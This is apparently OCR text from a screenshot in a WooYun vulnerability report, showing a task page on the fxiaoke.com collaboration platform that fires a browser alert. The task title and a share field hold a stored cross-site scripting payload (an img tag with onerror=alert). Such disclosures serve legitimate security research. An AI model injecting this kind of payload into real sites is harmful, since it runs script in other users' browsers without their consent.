 www.fxiaoke.com 的網頁顯示：
1
防止此網頁產生其他對話方塊。
確定
搜索工作、同事或附件
工作 回复 筛选
任务 - 已取消
13分钟前 - 私密 - 来自纷享销客
!!! "><img src=1 onerror=alert(2)>
"><img src=1 onerror=alert(2)>
执行人
截止时间 2015-11-06
提醒 7天前
来自 qqq 的分享："> 
感谢注册纷享平台,
点击"邀请同事"按钮
可以快速地邀请您的同事加入
邀请同事
动态(1) 提醒 回复(1)
以下为关键节点回复：
晚上 22:41
2015-11-06 取消任务。
www.wooyun.org